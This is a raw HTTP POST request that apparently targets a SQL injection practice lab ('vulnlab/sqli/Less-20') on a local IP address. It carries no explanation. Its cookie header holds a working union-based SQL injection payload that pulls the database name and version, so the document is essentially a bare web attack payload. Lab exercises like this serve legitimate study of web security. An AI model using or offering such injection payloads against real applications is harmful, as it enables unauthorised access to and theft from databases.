 POST /vulnlab/sqli/Less-20/ HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.0.106/vulnlab/sqli/Less-20/
Cookie: uname=-admin' union select 1, database(), version()#;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
uname=&passwd=